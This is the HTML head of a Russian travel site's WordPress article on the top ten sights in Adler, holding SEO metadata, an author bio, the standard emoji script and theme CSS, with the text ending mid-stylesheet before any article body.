

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://10mest.online/osnovnye-dostoprimechatelnosti-adlera/
body_size: 41312
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Куда сходить в Адлере: ТОП-10 достопримечательностей курортного города</title>
	<meta name="description" content="Адлер - один из популярных курортов России. Ответ на вопрос куда сходить в Адлере вы найдете в этой статье, с подробным описанием всех мест." />
	<link rel="canonical" href="/osnovnye-dostoprimechatelnosti-adlera/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Куда сходить в Адлере: ТОП-10 достопримечательностей курортного города" />
	<meta property="og:description" content="Адлер - один из популярных курортов России. Ответ на вопрос куда сходить в Адлере вы найдете в этой статье, с подробным описанием всех мест." />
	<meta property="og:url" content="https://10mest.online/osnovnye-dostoprimechatelnosti-adlera/" />
	<meta property="og:site_name" content="10MEST" />
	<meta property="article:published_time" content="2021-05-16T15:56:34+00:00" />
	<meta property="article:modified_time" content="2021-05-16T15:56:35+00:00" />
	<meta property="og:image" content="https://10mest.online/wp-content/uploads/2021/05/kuda-skhodit-v-adlere.jpg" />
	<meta property="og:image:width" content="770" />
	<meta property="og:image:height" content="375" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Пашина Евгения" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Пашина Евгения" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="6 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://10mest.online/osnovnye-dostoprimechatelnosti-adlera/","url":"https://10mest.online/osnovnye-dostoprimechatelnosti-adlera/","name":"Куда сходить в Адлере: ТОП-10 достопримечательностей курортного города","isPartOf":{"@id":"https://10mest.online/#website"},"primaryImageOfPage":{"@id":"https://10mest.online/osnovnye-dostoprimechatelnosti-adlera/#primaryimage"},"image":{"@id":"https://10mest.online/osnovnye-dostoprimechatelnosti-adlera/#primaryimage"},"thumbnailUrl":"https://10mest.online/wp-content/uploads/2021/05/kuda-skhodit-v-adlere.jpg","datePublished":"2021-05-16T15:56:34+00:00","dateModified":"2021-05-16T15:56:35+00:00","author":{"@id":"https://10mest.online/#/schema/person/24da99350112fd23dac24ee8a681fb5e"},"description":"Адлер - один из популярных курортов России. Ответ на вопрос куда сходить в Адлере вы найдете в этой статье, с подробным описанием всех мест.","breadcrumb":{"@id":"https://10mest.online/osnovnye-dostoprimechatelnosti-adlera/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://10mest.online/osnovnye-dostoprimechatelnosti-adlera/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://10mest.online/osnovnye-dostoprimechatelnosti-adlera/#primaryimage","url":"https://10mest.online/wp-content/uploads/2021/05/kuda-skhodit-v-adlere.jpg","contentUrl":"https://10mest.online/wp-content/uploads/2021/05/kuda-skhodit-v-adlere.jpg","width":770,"height":375,"caption":"Куда сходить в Адлере"},{"@type":"BreadcrumbList","@id":"https://10mest.online/osnovnye-dostoprimechatelnosti-adlera/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://10mest.online/"},{"@type":"ListItem","position":2,"name":"Основные достопримечательности Адлера"}]},{"@type":"WebSite","@id":"https://10mest.online/#website","url":"https://10mest.online/","name":"10MEST","description":"выбрать экскурсию | 10mest.online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://10mest.online/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://10mest.online/#/schema/person/24da99350112fd23dac24ee8a681fb5e","name":"Пашина Евгения","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://10mest.online/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=96&d=blank&r=g","caption":"Пашина Евгения"},"description":"Опытный путешественник - посетила более 40 стран, любитель экскурсий, истории городов и достопримечательностей. \"Считаю, что каждый турист должен получать качественный и проверенный сервис по подбору активности, так как в путешествии все приходится делать на ходу, и нет возможности тратить много времени на подбор подходящего варианта тура или экскурсии.\" Являюсь главным редактором и автором лучшего сервиса в рунете по подбору экскурсий и туров - 10mest.online Крутых Вам эмоций и интересных путешествий! С уважением, Пашина Евгения.","sameAs":["https://10mest.online"],"url":"https://10mest.online/author/yag10m/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="10MEST &raquo; Лента комментариев к &laquo;Основные достопримечательности Адлера&raquo;" href="/osnovnye-dostoprimechatelnosti-adlera/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/10mest.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anycomment-styles-css' href='/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' media='all' />
<link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.4.3' media='all' />
<link rel='stylesheet' id='abc-pagination-style-css' href='/wp-content/plugins/abc-pagination/assets/public/css/style.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C400i%2C500%2C700%7CPT+Sans%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.4.3' media='all' />
<link rel='stylesheet' id='bono-style-css' href='/wp-content/themes/bono/assets/css/style.min.css?ver=1.9.8' media='all' />
<script src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/5855" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='/?p=5855' />
<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F10mest.online%2Fosnovnye-dostoprimechatelnosti-adlera%2F" />
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F10mest.online%2Fosnovnye-dostoprimechatelnosti-adlera%2F&#038;format=xml" />
<link rel="preload" href="/wp-content/themes/bono/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style id="bono-custom-styles">.site-logotype img{max-height:75px}::selection, 
            .card-slider__category, 
            .card-slider-container .swiper-pagination-bullet-active,
            .post-card--grid .post-card__thumbnail:before,
            .post-card:not(.post-card--small) .post-card__thumbnail a:before,
            .post-box--high .post-box__category span,
            .page-separator,
            .pagination .nav-links .page-numbers:not(.dots):not(.current):before,
            .btn,
            .elementor-button,
            .btn-primary:hover,
            .btn-primary:not(:disabled):not(.disabled).active,
            .btn-primary:not(:disabled):not(.disabled):active,
            .show>.btn-primary.dropdown-toggle,
            .comment-respond .form-submit input,
            .page-links__item,
            .shop-item__buttons-one-click-buy{background-color:#369eed}.entry-image--big .entry-image__body .post-card__category a,
            .home-text ul:not([class])>li:before,
            .page-content ul:not([class])>li:before,
            .taxonomy-description ul:not([class])>li:before,
            .widget-area .widget_categories ul.menu li a:before,
            .widget-area .widget_categories ul.menu li span:before,
            .widget-area .widget_categories > ul li a:before,
            .widget-area .widget_categories > ul li span:before.widget-area .widget_nav_menu ul.menu li a:before,
            .widget-area .widget_nav_menu ul.menu li span:before,
            .widget-area .widget_nav_menu>ul li a:before,
            .widget-area .widget_nav_menu>ul li span:before,
            .page-links .page-numbers:not(.dots):not(.current):before,
            .page-links .post-page-numbers:not(.dots):not(.current):before,
            .pagination .nav-links .page-numbers:not(.dots):not(.current):before,
            .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,
            .entry-image--full .entry-image__body .post-card__category a,
            .entry-image--fullscreen .entry-image__body .post-card__category a{background-color:#369eed}.comment-respond input:focus,
            select:focus,
            textarea:focus,
            .post-card--grid.post-card--thumbnail-no,
            .post-card--standard:after,
            .post-card--related.post-card--thumbnail-no:hover,
            .spoiler-box,
            .elementor-button,
            .btn-primary,
            .btn-primary:hover,
            .btn-primary:not(:disabled):not(.disabled).active,
            .btn-primary:not(:disabled):not(.disabled):active,
            .show>.btn-primary.dropdown-toggle,
            .inp:focus,
            .entry-tag:focus,
            .entry-tag:hover,
            .search-screen .search-form .search-field:focus,
            .entry-content ul:not([class])>li:before,
            .text-content ul:not([class])>li:before,
            .entry-content blockquote,
            .button:hover:not(:disabled):not(.disabled){border-color:#369eed !important}.input:focus,
            input[type=color]:focus,
            input[type=date]:focus,
            input[type=datetime-local]:focus,
            input[type=datetime]:focus,
            input[type=email]:focus,
            input[type=month]:focus,
            input[type=number]:focus,
            input[type=password]:focus,
            input[type=range]:focus,
            input[type=search]:focus,
            input[type=tel]:focus,
            input[type=text]:focus,
            input[type=time]:focus,
            input[type=url]:focus,
            input[type=week]:focus,
            select:focus,
            textarea:focus,
            .widget.woocommerce.woocommerce-widget-layered-nav>ul .woocommerce-widget-layered-nav-list__item.woocommerce-widget-layered-nav-list__item--chosen a:before,
            .bono_buy_one_click_outline,
            .wc-block-product-categories__button{border-color:#369eed}.post-card--grid a:hover, .post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
            .comment-list .bypostauthor>.comment-body .comment-author:after,
            .breadcrumb a, .breadcrumb span,
            .woocommerce-breadcrumb a,
            .search-screen .search-form .search-submit:before, 
            .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
            .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
            .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
